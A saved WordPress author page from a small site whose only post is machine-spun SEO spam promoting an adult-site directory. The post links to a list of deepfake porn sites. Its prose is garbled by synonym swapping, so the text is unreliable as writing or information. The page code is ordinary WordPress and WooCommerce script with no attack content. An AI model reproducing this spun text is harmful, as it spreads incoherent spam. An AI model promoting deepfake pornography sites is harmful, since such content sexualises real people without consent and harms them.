

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centro-adv.com/author/admin/
body_size: 29443
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>admin</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://centro-adv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://centro-adv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Posts by admin Feed" href="https://centro-adv.com/author/admin/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/centro-adv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://centro-adv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://centro-adv.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://centro-adv.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.0.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://centro-adv.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.0.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://centro-adv.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.0.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://centro-adv.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://centro-adv.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://centro-adv.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://centro-adv.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://centro-adv.com/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://centro-adv.com/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://centro-adv.com/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<script src="https://centro-adv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://centro-adv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://centro-adv.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/centro-adv.com","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://centro-adv.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://centro-adv.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://centro-adv.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script src="https://centro-adv.com/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
</script>
<script src="https://centro-adv.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://centro-adv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://centro-adv.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centro-adv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 9.0.2" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="archive author author-admin author-1 wp-embed-responsive theme-twentysixteen woocommerce-no-js group-blog no-sidebar hfeed">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://centro-adv.com/" rel="home"></a></p>
										</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Author: <span>admin</span></h1>			</header><!-- .page-header -->

			
<article id="post-440" class="post-440 post type-post status-publish format-standard hentry category-blog">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://centro-adv.com/2023/06/30/deep-fake-porn-sites-try-porn-sites-list/" rel="bookmark">Deep Fake Porn Sites Try Porn Sites List</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><h2> The Best Porn Internet sites: Okay Here </h2>
</p>
</p>
<p>Adult Blog Listing is the finest tool in locating the best porn web sites available over the whole Online. According to some estimates, you know that the vast ocean of the internet has more porn sites than any other type, more than 30%. This is why causeing this to be road map is such a difficult and long project! We practically looked into a large number of porn web sites, of each variety and genre, chosen only the very best, and then sorted them into appropriate classes, in order to locate what you would like easily and quickly. The generating of AdultBlogListing is just not finished whatsoever however, it will be consistently updated! We take a whole lot desire to, and acquire much more pride from, creating the ideal chart for assisting you to find the porn that’s ideal for you from all of the the most notable porn sites on the market on the web these days!</p>
</p>
</p>
<p><h2> Devoted To Reliability In And So On Porn Web sites </h2>
</p>
<p><img decoding="async" src="http://i.etsystatic.com/6696319/r/il/082821/2517453904/il_794xN.2517453904_fxk9.jpg" width="450" /></p>
</p>
</p>
</p>
</p>
<p>The crew of AdultBlogListing is always searching for new porn websites to list and review. We remember to keep looking at the horizon attempting to location only and the best porn web sites, which need to continue to the map. However the world wide web ocean is simply too large and a few excellent porn websites can readily get away the view of also a careful view. That is why we must have your assist! If you notice any site that you think is worth listing here please let us know, we will evaluate it, and if it complies with our criteria it will be reviewed and listed.</p>
</p>
</p>
<p><h2> We Take A Look At And Focus On Porn, So There is Something Different Crucial  <a href="https://adultbloglisting.com/deepfake-porn-sites/">click reference</a>  That You Say Also </h2>
</p>
</p>
<p>Because we are centered on porn reviews, it is an adults-only internet site. Please be aware of and adhere to your own local laws as we cannot account for each and everystate and country, or province &#8211; please leave this site now, although if you are not of legal age to view this type of content &#8211; in most jurisdictions, that’s 18 years of age or older. We do not condone, and will not overview, any porn that is certainly past the recognized norms of ethical and authorized restraints, which includes articles varieties that are typically illegal, for example porn concerninganimals and minors, or long term harm to types. Please contact us immediately if you feel that we have reviewed any sites in violation of this position, or if any sites we have reviewed have begun posting content that would be disallowed under this position.</p>
</p>
</p>
<p><h2> Welcome to the Adult Blog Listing &#8211; The Ideal Porn Sites Website directory </h2>
</p>
</p>
<p>If you&#8217;ve never seen a directory of the best porn sites before, you&#8217;ve come to the right place. Adult Blog Listing is a labor of love exactly where wecompile and categorize, and provide all kinds of top rated grown-up websites and harmless porn internet sites by way of very carefully written testimonials. What you get eventually is actually a simple and clean foundation that helps you discover new sources of grownup articles and explore your intimate fantasies.</p>
</p>
</p>
<p>Everyone would like to be a special snowflake, and everybody states to be a single. However, I believe that our site is different. To sum it all up in one sentence, I’ll tell you this, even though you can learn about the history and all the reasons below: we publish actual details. The AdultBlogListing is not greed-concentrated and displays unprocessed figures from all of the networking sites. As opposed to all others, we do not trick you, the data is here now, and you will see the update schedule, very last stats, plus more. Now, if you care, let me give into details below.</p>
</p>
</p>
<p><h2> The Way You Pick and Review Top Porn Sites </h2>
</p>
</p>
<p>If we pick and assessment adult sites, we think about a lot of things that really help us eliminate poor web sites and end up getting the very best porn websites. First, and foremost, we look at the amount of content, the type, and the quality of content. What&#8217;s the use if everything is low-resolution, although after all, you can access a million free videos or galleries? Equally important is the ability to down load and whether you will find download limits. And let&#8217;s keep in mind downloaded file formats on superior grown-up web sites or their update daily activities. We also look for any problems with streaming and relevant movie gamer configurations.</p>
</p>
</p>
<p>Once we deal with the material, it&#8217;s time to look at the consumer interface, selecting choices, and also other features that can make or crack an internet site. Picture having a lot of outstanding galleries and videos but handful of or no ways to browse and sort them rapidly. And even more serious, opening an internet site that&#8217;s puzzling and tough to get around. And finally, we look at things like added bonus content material, different additional items, community functions, and ads. Sadly, a lot of cost-free porn web sites, every versions, possess a handful of or even more advertisements, plus some go way over the top. Still, we inform you what to anticipate and only give you infection-totally free porn sites. That way, you can experience every thing a spot provides without the need of lighting the AV like a Christmas time tree.</p>
</p>
</p>
<p>1. Considerable Research: Our company performs extensive research to distinguish popular and reputable porn internet sites. We consider aspects like web site acceptance, user proposal, market reputation, and consumer feedback.</p>
</p>
</p>
<p>2. Variety Standards: We establish distinct assortment standards to evaluate porn internet sites objectively. Including elements including website layout, content top quality, selection, customer practical experience, safety measures, and support service.</p>
</p>
</p>
<p>3. Overview Approach: We overview each porn internet site according to our assortment standards. Our team looks at the website completely, analyzing the accessible content material, browsing capabilities, easy navigation, and then any unique offerings. We also look at website insurance policies, which includes level of privacy steps and local community guidelines.</p>
</p>
</p>
<p>4 .Customer Feedback: We get end user feedback significantly and consider the experiences and opinions shared with the mature enjoyment group. We worth their insights and use these people to dietary supplement our testimonials.</p>
</p>
</p>
<p>5. Security and Safety: Making sure consumer safety factors are a top-notch goal for all of us. We validate the protection actions integrated by porn web sites, such as SSL encryption, malicious software defense, and level of privacy policies. We also take into account consumer-noted concerns or grievances about stability breaches or deceitful actions.</p>
</p>
</p>
<p>6. Regular Upgrades: The adult entertainment marketplace is dynamic, and new internet sites emerge although some can experience alterations. We aim to keep our evaluations up to date, on a regular basis revisiting websites to guarantee the reliability and relevance of the information.</p>
</p>
</p>
<p>7. Impartial and Objective Reviews: Our testimonials are derived from the objective assessment of each internet site, staying away from biases or affects from exterior celebrations. Our company offers unbiased thoughts to aid end users make knowledgeable judgements according to their tastes.</p>
</p>
</p>
<p><h2> Discover the most famous Porn Websites With Adult Blog Listing </h2>
</p>
</p>
<p>The beauty of Adult Blog Listing is that it&#8217;s more or less all-inclusive when it comes to time to get freaky. We have a total of 37 types offered currently which cover anything and everything you might want. Our top rated databases contain free of charge porn sites along with the creme from the crop as far as the ideal superior porn websites go. And if you feel a web site is missing out on, you might find it on our archives site.</p>
</p>
</p>
